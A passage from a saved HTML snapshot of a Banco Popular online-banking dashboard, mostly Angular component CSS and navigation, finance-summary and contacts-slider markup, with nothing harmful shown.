  color: #121212;
}

.contacts-slider-count[_ngcontent-ng-c785211258] {
  background: #DBEAFD;
  color: #3263A4;
  border-radius: 12px;
  font-size: 0.95rem;
  padding: 2px 10px;
  font-weight: 500;
}

.contacts-slider-actions[_ngcontent-ng-c785211258] {
  margin-left: auto;
  display: flex;
  align-items: center;
  gap: 8px;
}

.contact-link[_ngcontent-ng-c785211258] {
  display: flex;
  flex-direction: row;
  align-items: center;
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  margin-bottom: 12px;
}
.contact-link[_ngcontent-ng-c785211258]   .icon-book[_ngcontent-ng-c785211258] {
  height: 24px;
  width: 24px;
  margin-left: 8px;
}
.contact-link[_ngcontent-ng-c785211258]   .link-text[_ngcontent-ng-c785211258] {
  font-size: 14px;
  color: #FE680D;
  font-weight: 600;
  text-decoration: underline;
}
.contact-link.disabled[_ngcontent-ng-c785211258] {
  color: rgb(157, 157, 157);
  cursor: not-allowed;
  opacity: 0.6;
}
.contact-link.disabled[_ngcontent-ng-c785211258]   .link-text[_ngcontent-ng-c785211258] {
  color: rgb(157, 157, 157);
}
.contact-link.disabled[_ngcontent-ng-c785211258]   .icon-book[_ngcontent-ng-c785211258] {
  filter: grayscale(100%) brightness(0.5);
}
.contact-link[_ngcontent-ng-c785211258]:not(.disabled):hover   .link-text[_ngcontent-ng-c785211258] {
  color: #F99B35;
}

.contacts-slider-content[_ngcontent-ng-c785211258] {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 24px;
  margin-bottom: 16px;
  overflow: hidden;
  max-width: 100%;
}

.slider-track[_ngcontent-ng-c785211258] {
  display: flex;
  flex-direction: row;
  gap: 16px;
  overflow-x: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
  padding: 8px 0;
  width: 100%;
  max-width: 100vw;
  scrollbar-width: none;
  

}
.slider-track[_ngcontent-ng-c785211258]::-webkit-scrollbar {
  display: none;
}
.slider-track[_ngcontent-ng-c785211258]   app-contact-loading[_ngcontent-ng-c785211258] {
  flex-shrink: 0;
  min-width: 296px;
  max-width: 296px;
}

.nav-btn[_ngcontent-ng-c785211258] {
  background: #FFFFFF;
  border: 1px solid #0B3642;
  border-radius: 4px;
  width: 32px;
  height: 32px;
  padding: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
  color: #0B3642;
  z-index: 1;
}
.nav-btn[_ngcontent-ng-c785211258]   svg[_ngcontent-ng-c785211258] {
  color: inherit;
}
.nav-btn[_ngcontent-ng-c785211258]:hover {
  background: #CFDCE0;
  border-color: #0B3642;
  color: #0B3642;
}
.nav-btn[_ngcontent-ng-c785211258]:active, .nav-btn[_ngcontent-ng-c785211258]:focus {
  background: #CFDCE0;
  border-color: #0B3642;
  color: #0B3642;
  outline: none;
  box-shadow: 0 0 0 2px rgba(11, 54, 66, 0.2);
}
.nav-btn.left[_ngcontent-ng-c785211258] {
  margin-left: 0.5rem;
  color: #0B3642;
}
.nav-btn.right[_ngcontent-ng-c785211258] {
  margin-right: 0.5rem;
  color: #0B3642;
}

.contacts-swiper[_ngcontent-ng-c785211258] {
  width: 90%;
  min-width: 320px;
  max-width: 900px;
}

.contacts-slider-pagination[_ngcontent-ng-c785211258] {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 8px;
  margin-bottom: 1rem;
}

.pagination-dot[_ngcontent-ng-c785211258] {
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #C6C6C6;
  display: inline-block;
  transition: background 0.2s, width 0.2s, border-radius 0.2s, height 0.2s;
  cursor: pointer;
}
.pagination-dot.active[_ngcontent-ng-c785211258] {
  background: #27C112;
  width: 32px;
  height: 6px;
  border-radius: 3px;
}

.button-text[_ngcontent-ng-c785211258] {
  display: inline-flex;
  align-items: center;
  color: #1A6A0C;
}

.contacts-slider-add[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 16px;
}
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258] {
  width: 328px;
  background: #FFFFFF;
  color: #0B3642;
  border: 1px solid #0B3642;
  border-radius: 8px;
  padding: 0;
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  transition: all 0.2s ease;
  height: 48px;
  min-height: 48px;
  cursor: pointer;
}
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]:hover {
  background: #CFDCE0;
  color: #0B3642;
  border-color: #0B3642;
}
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-icon[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
}
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-icon[_ngcontent-ng-c785211258]   app-pbpop-icon[_ngcontent-ng-c785211258] {
  color: #0B3642;
}
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-text[_ngcontent-ng-c785211258] {
  color: #0B3642;
}

pbpop-contact-card[_ngcontent-ng-c785211258] {
  flex: 0 0 328px;
  max-width: 328px;
  min-width: 328px;
  margin-left: 1px;
}

.contacts-slider-empty-row[_ngcontent-ng-c785211258] {
  display: flex;
  flex-direction: row;
  gap: 1rem;
  margin: 0 0 0.5rem;
  align-items: stretch;
}
.contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-empty[_ngcontent-ng-c785211258] {
  width: 65%;
  min-width: 0;
  height: 48px;
  min-height: 48px;
  display: flex;
  align-items: center;
}
.contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258] {
  width: 35%;
  min-width: 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
}
@media (width >= 601px) and (width < 1600px) {
  .contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258] {
    width: auto;
  }
}
.contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258] {
  width: 100%;
  background: #FFFFFF;
  color: #0B3642;
  border: 1px solid #0B3642;
  border-radius: 8px;
  padding: 0;
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  transition: all 0.2s ease;
  height: 48px;
  min-height: 48px;
}
@media (width >= 601px) and (width < 1600px) {
  .contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258] {
    width: 328px;
  }
}
.contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]:hover {
  background: #CFDCE0;
  color: #0B3642;
  border-color: #0B3642;
}
.contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-icon[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
}
.contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-icon[_ngcontent-ng-c785211258]   app-pbpop-icon[_ngcontent-ng-c785211258] {
  color: #0B3642;
}
.contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-text[_ngcontent-ng-c785211258] {
  color: #0B3642;
}

.contacts-slider-empty[_ngcontent-ng-c785211258] {
  background: #FFFFFF;
  border-radius: 8px;
  padding: 0 1rem;
  display: flex;
  align-items: center;
  width: 100%;
}
.contacts-slider-empty[_ngcontent-ng-c785211258]   .empty-message[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  font-size: 15px;
  font-weight: 600;
  line-height: 21px;
  color: rgb(67, 67, 67);
}
.contacts-slider-empty[_ngcontent-ng-c785211258]   .empty-message[_ngcontent-ng-c785211258]   app-pbpop-badge[_ngcontent-ng-c785211258] {
  background: #FEEBD7;
  border-radius: 50%;
  padding: 0.5rem;
}
.contacts-slider-empty[_ngcontent-ng-c785211258]   .empty-message[_ngcontent-ng-c785211258]   app-pbpop-badge[_ngcontent-ng-c785211258]   .app-pbpop-icon[_ngcontent-ng-c785211258] {
  color: #F99B35;
}

.add-contact-btn[_ngcontent-ng-c785211258], 
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
  justify-content: center;
}
.add-contact-btn[_ngcontent-ng-c785211258]   .button-icon[_ngcontent-ng-c785211258], 
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-icon[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
  justify-content: center;
  transform: none !important;
  margin-top: 4px;
}
.add-contact-btn[_ngcontent-ng-c785211258]   .button-text[_ngcontent-ng-c785211258], 
.contacts-slider-add[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258]   .button-text[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
}

.slider-loading[_ngcontent-ng-c785211258] {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px;
}

.spinner[_ngcontent-ng-c785211258] {
  width: 32px;
  height: 32px;
  border: 3px solid #E4E4E4;
  border-top: 3px solid #105163;
  border-radius: 50%;
  animation: _ngcontent-ng-c785211258_spin 1s linear infinite;
}

@keyframes _ngcontent-ng-c785211258_spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.contacts-slider-narrow[_ngcontent-ng-c785211258] {
  max-width: 90%;
  margin: 0 auto;
}

.slider-contact[_ngcontent-ng-c785211258] {
  width: 100%;
  margin: 0 auto;
  padding-left: 108px;
  padding-right: 108px;
  max-width: 100%;
  box-sizing: border-box;
}

@media (width <= 600px) {
  .slider-contact[_ngcontent-ng-c785211258] {
    padding-left: 10px;
    padding-right: 10px;
  }
  .slider-track[_ngcontent-ng-c785211258] {
    gap: 16px;
    padding: 4px 0;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
  }
  pbpop-contact-card[_ngcontent-ng-c785211258], 
   .contact-card-header[_ngcontent-ng-c785211258] {
    flex: 0 0 220px;
    max-width: 220px;
    min-width: 220px;
    flex-shrink: 0;
    margin: 0;
    scroll-snap-align: start;
  }
  .hide-on-mobile[_ngcontent-ng-c785211258] {
    display: none !important;
  }
  .contacts-slider-empty-row[_ngcontent-ng-c785211258] {
    flex-direction: column;
    gap: 0.25rem;
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    box-sizing: border-box;
  }
  .contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-empty[_ngcontent-ng-c785211258] {
    width: 100%;
    min-height: 69px;
    height: 69px;
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
  }
  .contacts-slider-empty-row[_ngcontent-ng-c785211258]   .contacts-slider-add[_ngcontent-ng-c785211258] {
    width: 100%;
    min-height: unset;
    height: unset;
    margin-top: 0.25rem;
  }
  .contacts-slider-empty-row[_ngcontent-ng-c785211258]   .add-contact-btn[_ngcontent-ng-c785211258] {
    min-height: 48px;
    height: 48px;
    padding: 0;
  }
}
@media (width >= 601px) and (width <= 900px) {
  .slider-contact[_ngcontent-ng-c785211258] {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (width >= 901px) and (width <= 1200px) {
  .slider-contact[_ngcontent-ng-c785211258] {
    padding-left: 28px;
    padding-right: 28px;
  }
}
@media (width >= 1201px) and (width <= 1440px) {
  .slider-contact[_ngcontent-ng-c785211258] {
    padding-left: 96px;
    padding-right: 96px;
  }
}
@media (width >= 1441px) {
  .slider-contact[_ngcontent-ng-c785211258] {
    padding-left: 15%;
    padding-right: 15%;
  }
}</style><style>.pbpop-badge[_ngcontent-ng-c3616055125] {
  width: 18px;
  height: 18px;
  display: flex;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  background-color: #279F12;
  color: #FFFFFF;
  font-size: 11px;
  font-weight: 600;
}
.pbpop-badge-small[_ngcontent-ng-c3616055125] {
  width: 12px;
  height: 12px;
  font-size: 8px;
}
.pbpop-badge-medium[_ngcontent-ng-c3616055125] {
  width: 16px;
  height: 16px;
  font-size: 11px;
}
.pbpop-badge-large[_ngcontent-ng-c3616055125] {
  width: 20px;
  height: 20px;
  font-size: 14px;
}
.pbpop-badge-info[_ngcontent-ng-c3616055125] {
  background-color: #DBEAFD;
  color: #4B95F6;
}
.pbpop-badge-primary[_ngcontent-ng-c3616055125] {
  background-color: #D4ECD0;
  color: #1A6A0C;
}
.pbpop-badge-success[_ngcontent-ng-c3616055125] {
  background-color: #D4ECD0;
  color: #279F12;
}
.pbpop-badge-warning[_ngcontent-ng-c3616055125] {
  background-color: #FEEBD7;
  color: #F99B35;
}</style><style>.product-global-account-type-info .obfuscate-product {
  flex-direction: column;
  align-items: flex-start;
  gap: 4px;
}
.product-global-account-type-info .obfuscate-product i {
  position: absolute;
  top: 26px;
  right: 26px;
}
.product-global-account-type-info p.account-type {
  margin-bottom: 6px;
}

.new-tag-aval-personalization-article {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}</style><style>.obfuscate-product {
  display: flex;
  align-items: center;
  cursor: pointer;
}
.obfuscate-product small {
  font-style: normal;
  font-weight: 500;
  font-size: 11px;
  color: rgb(123, 123, 123);
  line-height: initial;
}
.obfuscate-product small:nth-child(1) {
  padding-right: 4px;
}
.obfuscate-product small:nth-child(2) {
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}
.obfuscate-product small:nth-child(2) .icon-image {
  margin: 0 4px 0 0;
  width: 13px;
}
.obfuscate-product small .logo-tag {
  width: 4rem;
}
.obfuscate-product i {
  margin-left: 10px;
  font-size: 20.5px;
  transform: rotate(180deg) scaleX(-1);
}</style></head>

<body style="">

  <app-root><main class="container"><router-outlet></router-outlet><app-main-container class="ng-star-inserted"><router-outlet></router-outlet><app-dashboard class="ng-star-inserted"><div class="container-dash"><div class="app-aval-adviser"><app-aval-adviser><adl-consejero-aval></adl-consejero-aval></app-aval-adviser></div><div class="header"><app-header><header id="header"><div class="cont-header"><div class="header-left"><p>Buenos días<span class="capitalize ng-star-inserted">, sara perez</span><!----></p></div><div class="header-right"><app-option-nav-ds _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i _ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds></div></div></header></app-header></div><div class="sidebar"><app-menulat _nghost-ng-c4095269891=""><div _ngcontent-ng-c4095269891="" class="menu-container column"><div _ngcontent-ng-c4095269891="" class="cont-logo"><div _ngcontent-ng-c4095269891="" class="container-logo-popular"><a _ngcontent-ng-c4095269891="" class="logo hidden-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popular_new.svg"></a></div><a _ngcontent-ng-c4095269891="" class="logo visible-mobile" href="https://mi.bancopopular.com.co/"><img _ngcontent-ng-c4095269891="" alt="Banco Popular" src="./home_files/popularhorizontalwhite_new.svg"></a><div _ngcontent-ng-c4095269891="" class="burger visible-mobile"><svg _ngcontent-ng-c4095269891="" viewBox="0 0 800 600"><path _ngcontent-ng-c4095269891="" d="M300,220 C300,220 520,220 540,220 C740,220 640,540 520,420 C440,340 300,200 300,200" id="top"></path><path _ngcontent-ng-c4095269891="" d="M300,320 L540,320" id="middle"></path><path _ngcontent-ng-c4095269891="" d="M300,210 C300,210 520,210 540,210 C740,210 640,530 520,410 C440,330 300,190 300,190" id="bottom" transform="translate(480, 320) scale(1, -1) translate(-480, -318) "></path></svg></div></div><div _ngcontent-ng-c4095269891="" class="circle"></div><nav _ngcontent-ng-c4095269891=""><app-option-nav-ds _ngcontent-ng-c4095269891="" class="visible-mobile" _nghost-ng-c1794253424=""><div _ngcontent-ng-c1794253424="" class="option-nav-ds"><ul _ngcontent-ng-c1794253424="" class="option-list-ds"><li _ngcontent-ng-c1794253424="" class="my-qr-container-desktop ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-desktop"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-desktop" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><!----><li _ngcontent-ng-c1794253424="" class="security-container hidden-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/seguridad"><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="security-container visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424=""><i _ngcontent-ng-c1794253424="" class="icon-essential-lock-37"></i> Seguridad <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="documents-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_documents"><i _ngcontent-ng-c1794253424="" class="icon-essential-list-12"></i> Documentos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><!----><li _ngcontent-ng-c1794253424="" class="contact-container ng-star-inserted"><a _ngcontent-ng-c1794253424="" id="opt_contact" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/contacto"><i _ngcontent-ng-c1794253424="" class="icon-essential-phone-3"></i>Contacto </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><li _ngcontent-ng-c1794253424="" class="offers-container hidden-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers" routerlinkactive="a-active" href="https://mi.bancopopular.com.co/apertura-productos"><i _ngcontent-ng-c1794253424="" class="icon-request-products"></i>Solicitar productos </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><li _ngcontent-ng-c1794253424="" class="offers-container visible-mobile"><a _ngcontent-ng-c1794253424="" id="opt_offers_bm"><i _ngcontent-ng-c1794253424="" class="icon-request-products color-request-products"></i> Solicitar productos <i _ngcontent-ng-c1794253424="" class="icon-arrows-diagrams-right-3"></i></a><!----></li><li _ngcontent-ng-c1794253424="" class="my-qr-container-mobile visible-mobile ng-star-inserted"><a _ngcontent-ng-c1794253424="" routerlinkactive="a-active" id="opt_breb-my-qr-mobile"><i _ngcontent-ng-c1794253424="" id="opt_breb-my-qr-icon-mobile" class="icon-qr"></i> Ver mis QR </a><small _ngcontent-ng-c1794253424="" class="bar-bottom"></small></li><!----><!----><li _ngcontent-ng-c1794253424="" class="logout"><a _ngcontent-ng-c1794253424="" id="opt-safe-logout"><i _ngcontent-ng-c1794253424="" class="icon-essential-log-out-6"></i>Salida segura</a></li></ul><div _ngcontent-ng-c1794253424="" class="footer-menu-ds"><img _ngcontent-ng-c1794253424="" class="footer-menu-ds__logo" src="./home_files/aval.png" alt="Grupo Aval"><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__last-entry ng-star-inserted"> Último ingreso: 02/jul/2026, 8:10:00 p&nbsp;m. <br _ngcontent-ng-c1794253424=""></p><!----><p _ngcontent-ng-c1794253424="" class="footer-menu-ds__company"> ©Banco Popular | v4.3.3 </p></div></div></app-option-nav-ds><ul _ngcontent-ng-c4095269891="" class="menu-list options-menu"><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link active" href="https://mi.bancopopular.com.co/"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Products" class="menu-icon products" src="./home_files/24-essential-home-9.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Productos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item disabled ng-star-inserted"><a _ngcontent-ng-c4095269891="" class="menu-link"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Organizer" class="menu-icon agenda" src="./home_files/24-money-checkmark-2.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu"> Tu organizador </div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Payments" class="menu-icon pagos" src="./home_files/24-payments-finance-dollar-1.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Pagos</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/pagos/spi"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="BRE-B" class="menu-icon bre-b" src="./home_files/Bre-B_white.svg"><span _ngcontent-ng-c4095269891="" class="blob orange"></span></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Bre-B</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/transferencia/a-donde"><div _ngcontent-ng-c4095269891="" class="cont-active-img" style="position: relative;"><!----><img _ngcontent-ng-c4095269891="" alt="Transfer" class="menu-icon transfer transfers-icon" src="./home_files/24-essential-arrows-5.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Transferencias</div></li><!----><li _ngcontent-ng-c4095269891="" class="menu-item ng-star-inserted"><a _ngcontent-ng-c4095269891="" routerlinkactive="active" class="menu-link" href="https://mi.bancopopular.com.co/documentos-ds"><div _ngcontent-ng-c4095269891="" class="cont-active-img"><img _ngcontent-ng-c4095269891="" alt="Documents" class="menu-icon documents" src="./home_files/24-essential-list-12.svg"></div></a><div _ngcontent-ng-c4095269891="" class="desc-icon-menu">Documentos</div></li><!----></ul></nav></div></app-menulat></div><div class="body-dash"><div id="dashboard-content" class="content"><router-outlet></router-outlet><app-home class="ng-star-inserted"><div class="home-container"><div class="not-space-mobile"><div class="wrapper-home title-home"><div class="home-products-title"><p class="visible-mobile"> Buenos días<span class="capitalize ng-star-inserted">, sara perez</span><!----></p></div></div><div class="wrapper-products cont-finance-total"><app-total-finance><div class="wrapper-home-finance"><p class="title-finances">¿Cómo se ven tus finanzas?</p></div><section class="cont-total-finance"><!----><div class="cont-box ng-star-inserted"><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><div class="box itemLoading shadow-1dp ng-star-inserted"><div class="icon with-container bg-icon-loading"></div><div class="details"><p class="title-loading placeholder width-50"></p><p class="text-loading placeholder width-20"></p></div></div><!----><div class="box"><div class="icon with-container"><img alt="" src="./home_files/24-money-banknote-8.svg"></div><div class="details"><p class="text-title">Otros creditos</p><span class="subt-text">Libranzas.</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-5HSbG"><span class="checkbox-slide-5HSbG text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div><div class="box"><div class="details"><img alt="" class="logo-show-aval" src="./home_files/aval.png"><span class="subt-text">Mostrar productos AVAL</span></div><div class="btn-slide"><app-checkbox-slide><div class="checkbox-slide-new not-select"><input type="checkbox" id="checkbox-slide-9Rkd5"><span class="checkbox-slide-9Rkd5 text-label ng-star-inserted"></span><!----></div></app-checkbox-slide></div></div></div><!----><!----></section></app-total-finance></div><div class="wrapper-products"><div class="slider-products"><div class="ng-star-inserted"><app-contacts-slider-page _nghost-ng-c1224902560=""><app-pbpop-contacts-slider _ngcontent-ng-c1224902560="" _nghost-ng-c785211258=""><div _ngcontent-ng-c785211258="" class="contacts-slider-wrapper"><div _ngcontent-ng-c785211258="" class="contacts-slider-header"><span _ngcontent-ng-c785211258="" class="contacts-slider-title">Contactos</span><app-pbpop-badge _ngcontent-ng-c785211258="" size="medium" type="info" _nghost-ng-c3616055125=""><div _ngcontent-ng-c3616055125="" class="pbpop-badge pbpop-badge-info"> 0
</div></app-pbpop-badge><div _ngcontent-ng-c785211258="" class="contacts-slider-actions"><button _ngcontent-ng-c785211258="" class="contact-link disabled" disabled=""><span _ngcontent-ng-c785211258="" class="link-text">Consultar mis contactos</span><img _ngcontent-ng-c785211258="" class="icon-book" src="./home_files/orange-book-icon.svg" alt="book"></button></div></div><div _ngcontent-ng-c785211258="" class="contacts-slider-empty-row ng-star-inserted"><div _ngcontent-ng-c785211258="" class="contacts-slider-empty"><div _ngcontent-ng-c785211258="" class="empty-message"><img _ngcontent-ng-c785211258="" alt="warning" src="./home_files/warning-sucess.svg"><span _ngcontent-ng-c785211258="">Aún no se han registrado contactos</span></div></div><div _ngcontent-ng-c785211258="" class="contacts-slider-add"><button _ngcontent-ng-c785211258="" class="add-contact-btn"><span _ngcontent-ng-c785211258="" class="button-icon"><app-pbpop-icon _ngcontent-ng-c785211258=""><span><svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 20 20" fill="none" style="width: 24px; height: 24px;">
